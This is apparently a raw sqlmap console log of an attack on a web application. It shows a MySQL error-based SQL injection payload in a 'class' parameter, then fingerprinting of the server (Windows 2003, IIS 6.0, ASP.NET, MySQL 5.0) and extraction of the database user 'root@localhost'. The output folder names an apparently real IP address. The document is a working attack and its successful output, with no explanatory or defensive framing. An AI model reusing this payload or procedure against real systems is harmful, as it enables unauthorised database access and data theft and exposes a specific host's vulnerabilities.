 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: class=000001' AND (SELECT 8566 FROM(SELECT COUNT(*),CONCAT(CHAR(58,
100,103,97,58),(SELECT (CASE WHEN (8566=8566) THEN 1 ELSE 0 END)),CHAR(58,120,11
6,112,58),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'z
uIS'='zuIS
---
[16:38:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[16:38:15] [INFO] fetching current user
[16:38:21] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[16:38:21] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 26 times
[16:38:21] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\121.17.2.52'
[*] shutting down at: 16:38:21
C:\Python27\sqlmap>